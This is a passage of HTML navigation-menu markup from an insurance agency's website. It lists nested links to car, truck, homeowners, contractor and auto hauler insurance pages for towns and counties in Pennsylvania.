class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Allentown Pa<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/allentown-pa/" class = "hfe-sub-menu-item">Truck Insurance Allentown Pa</a></li><li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/allentown-pa/" class = "hfe-sub-menu-item">Home Owner Insurance Allentown Pa</a></li><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/allentown-pa/" class = "hfe-sub-menu-item">Contractor Insurance Allentown Pa</a></li><li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/allentown-pa/" class = "hfe-sub-menu-item">Car Insurance Allentown Pa</a></li><li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/auto-hauler-insurance/allentown-pa/" class = "hfe-sub-menu-item">Auto Hauler Insurance Allentown Pa</a></li></ul></li><li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Chester Pa<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/auto-hauler-insurance/chester-pa/" class = "hfe-sub-menu-item">Auto Hauler Insurance Chester Pa</a></li><li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/chester-pa/" class = "hfe-sub-menu-item">Car Insurance Chester Pa</a></li><li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/chester-pa/" class = "hfe-sub-menu-item">Contractor Insurance Chester Pa</a></li><li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/chester-pa/" class = "hfe-sub-menu-item">Home Owners Insurance Chester Pa</a></li><li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/insurance-agency-chester-pa/" class = "hfe-sub-menu-item">Insurance Agency Chester Pa</a></li><li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/chester-pa/" class = "hfe-sub-menu-item">Home Owners Insurance Chester Pa</a></li><li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/insurance-agency-chester-pa/" class = "hfe-sub-menu-item">Insurance Agency Chester Pa</a></li><li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/chester-pa/" class = "hfe-sub-menu-item">Truck Insurance Chester Pa</a></li></ul></li><li id="menu-item-3197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-sub-menu-item">Willow Grove, PA<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/willow-grove-pa/" class = "hfe-sub-menu-item">Affordable Car Insurance Willow Grove, PA</a></li><li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/willow-grove/" class = "hfe-sub-menu-item">Contractor Insurance In Willow Grove Pa</a></li><li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/willow-grove/" class = "hfe-sub-menu-item">Affordable Homeowners Insurance In Willow Grove</a></li><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/willow-grove/" class = "hfe-sub-menu-item">Truck Insurance In Willow Grove</a></li><li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/auto-hauler-insurance/willow-grove-pa/" class = "hfe-sub-menu-item">Auto Hauler Insurance In Willow Grove</a></li></ul></li><li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-sub-menu-item">Pennsylvania<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/" class = "hfe-sub-menu-item">Car Insurance Pennsylvania<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/beaver/" class = "hfe-sub-menu-item">Car Insurance Beaver<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/beaver/aliquippa/" class = "hfe-sub-menu-item">Car Insurance Aliquippa</a></li><li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/beaver/beaver-falls/" class = "hfe-sub-menu-item">Car Insurance Beaver Falls</a></li></ul></li><li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lehigh/" class = "hfe-sub-menu-item">Car Insurance Lehigh<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lehigh/allentown/" class = "hfe-sub-menu-item">Car Insurance Allentown</a></li></ul></li><li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/blair/" class = "hfe-sub-menu-item">Car Insurance Blair<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/blair/altoona/" class = "hfe-sub-menu-item">Car Insurance Altoona</a></li></ul></li><li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/" class = "hfe-sub-menu-item">Car Insurance Westmoreland<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/arnold/" class = "hfe-sub-menu-item">Car Insurance Arnold</a></li><li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/greensburg/" class = "hfe-sub-menu-item">Car Insurance Greensburg</a></li><li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/jeannette/" class = "hfe-sub-menu-item">Car Insurance Jeannette</a></li><li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/lower-burrell/" class = "hfe-sub-menu-item">Car Insurance Lower Burrell</a></li><li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/monessen/" class = "hfe-sub-menu-item">Car Insurance Monessen</a></li><li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/westmoreland/new-kensington/" class = "hfe-sub-menu-item">Car Insurance New Kensington</a></li></ul></li><li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northampton/" class = "hfe-sub-menu-item">Car Insurance Northampton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northampton/bethlehem/" class = "hfe-sub-menu-item">Car Insurance Bethlehem</a></li><li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/northampton/easton/" class = "hfe-sub-menu-item">Car Insurance Easton</a></li></ul></li><li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/columbia/" class = "hfe-sub-menu-item">Car Insurance Columbia<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/columbia/bloomsburg/" class = "hfe-sub-menu-item">Car Insurance Bloomsburg</a></li></ul></li><li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mckean/" class = "hfe-sub-menu-item">Car Insurance McKean<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mckean/bradford/" class = "hfe-sub-menu-item">Car Insurance Bradford</a></li></ul></li><li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/butler/" class = "hfe-sub-menu-item">Car Insurance Butler</a></li><li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lackawanna/" class = "hfe-sub-menu-item">Car Insurance Lackawanna<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lackawanna/carbondale/" class = "hfe-sub-menu-item">Car Insurance Carbondale</a></li><li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lackawanna/scranton/" class = "hfe-sub-menu-item">Car Insurance Scranton</a></li></ul></li><li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/delaware/" class = "hfe-sub-menu-item">Car Insurance Delaware<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/delaware/chester/" class = "hfe-sub-menu-item">Car Insurance Chester</a></li></ul></li><li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/" class = "hfe-sub-menu-item">Car Insurance Allegheny<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/clairton/" class = "hfe-sub-menu-item">Car Insurance Clairton</a></li><li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/duquesne/" class = "hfe-sub-menu-item">Car Insurance Duquesne</a></li><li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/mccandless/" class = "hfe-sub-menu-item">Car Insurance McCandless</a></li><li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/mckeesport/" class = "hfe-sub-menu-item">Car Insurance McKeesport</a></li><li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/allegheny/pittsburgh/" class = "hfe-sub-menu-item">Car Insurance Pittsburgh</a></li></ul></li><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/chester/" class = "hfe-sub-menu-item">Car Insurance Chester<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/chester/coatesville/" class = "hfe-sub-menu-item">Car Insurance Coatesville</a></li></ul></li><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/fayette/" class = "hfe-sub-menu-item">Car Insurance Fayette<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/fayette/connellsville/" class = "hfe-sub-menu-item">Car Insurance Connellsville</a></li><li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/fayette/uniontown/" class = "hfe-sub-menu-item">Car Insurance Uniontown</a></li></ul></li><li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/erie/" class = "hfe-sub-menu-item">Car Insurance Erie<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/erie/corry/" class = "hfe-sub-menu-item">Car Insurance Corry</a></li></ul></li><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/clearfield/" class = "hfe-sub-menu-item">Car Insurance Clearfield<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/clearfield/dubois/" class = "hfe-sub-menu-item">Car Insurance DuBois</a></li></ul></li><li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mercer/" class = "hfe-sub-menu-item">Car Insurance Mercer<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mercer/farrell/" class = "hfe-sub-menu-item">Car Insurance Farrell</a></li><li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mercer/hermitage/" class = "hfe-sub-menu-item">Car Insurance Hermitage</a></li><li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/mercer/sharon/" class = "hfe-sub-menu-item">Car Insurance Sharon</a></li></ul></li><li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/venango/" class = "hfe-sub-menu-item">Car Insurance Venango<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/venango/franklin/" class = "hfe-sub-menu-item">Car Insurance Franklin</a></li><li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/venango/oil-city/" class = "hfe-sub-menu-item">Car Insurance Oil City</a></li></ul></li><li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/dauphin/" class = "hfe-sub-menu-item">Car Insurance Dauphin<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/dauphin/harrisburg/" class = "hfe-sub-menu-item">Car Insurance Harrisburg</a></li></ul></li><li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/luzerne/" class = "hfe-sub-menu-item">Car Insurance Luzerne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/luzerne/hazleton/" class = "hfe-sub-menu-item">Car Insurance Hazleton</a></li><li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/luzerne/nanticoke/" class = "hfe-sub-menu-item">Car Insurance Nanticoke</a></li><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/luzerne/pittston/" class = "hfe-sub-menu-item">Car Insurance Pittston</a></li><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/luzerne/wilkes-barre/" class = "hfe-sub-menu-item">Car Insurance Wilkes-Barre</a></li></ul></li><li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/cambria/" class = "hfe-sub-menu-item">Car Insurance Cambria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/cambria/johnstown/" class = "hfe-sub-menu-item">Car Insurance Johnstown</a></li></ul></li><li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lancaster/" class = "hfe-sub-menu-item">Car Insurance Lancaster</a></li><li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lebanon/" class = "hfe-sub-menu-item">Car Insurance Lebanon</a></li><li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/clinton/" class = "hfe-sub-menu-item">Car Insurance Clinton<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/clinton/lock-haven/" class = "hfe-sub-menu-item">Car Insurance Lock Haven</a></li></ul></li><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/crawford/" class = "hfe-sub-menu-item">Car Insurance Crawford<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/crawford/meadville/" class = "hfe-sub-menu-item">Car Insurance Meadville</a></li><li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/crawford/titusville/" class = "hfe-sub-menu-item">Car Insurance Titusville</a></li></ul></li><li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/washington/" class = "hfe-sub-menu-item">Car Insurance Washington<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/washington/monongahela/" class = "hfe-sub-menu-item">Car Insurance Monongahela</a></li></ul></li><li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lawrence/" class = "hfe-sub-menu-item">Car Insurance Lawrence<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/lawrence/new-castle/" class = "hfe-sub-menu-item">Car Insurance New Castle</a></li></ul></li><li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/armstrong/" class = "hfe-sub-menu-item">Car Insurance Armstrong<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/armstrong/parker/" class = "hfe-sub-menu-item">Car Insurance Parker</a></li></ul></li><li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/philadelphia/" class = "hfe-sub-menu-item">Car Insurance Philadelphia</a></li><li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/schuylkill/" class = "hfe-sub-menu-item">Car Insurance Schuylkill<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/schuylkill/pottsville/" class = "hfe-sub-menu-item">Car Insurance Pottsville</a></li></ul></li><li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/car-insurance/pennsylvania/berks/" class = "hfe-sub-menu-item">Car Insurance Berks<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page 